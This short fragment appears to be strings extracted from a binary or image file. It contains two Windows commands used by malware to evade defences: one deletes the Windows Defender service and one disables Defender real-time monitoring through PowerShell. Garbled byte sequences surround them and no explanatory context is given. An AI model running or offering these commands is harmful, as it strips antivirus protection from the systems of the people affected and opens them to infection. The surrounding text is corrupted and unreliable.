 /c sc delete windefend
+'%
/c powershell set-mppreference -disablerealtimemonitoring $true
SI9A}/q
U oi)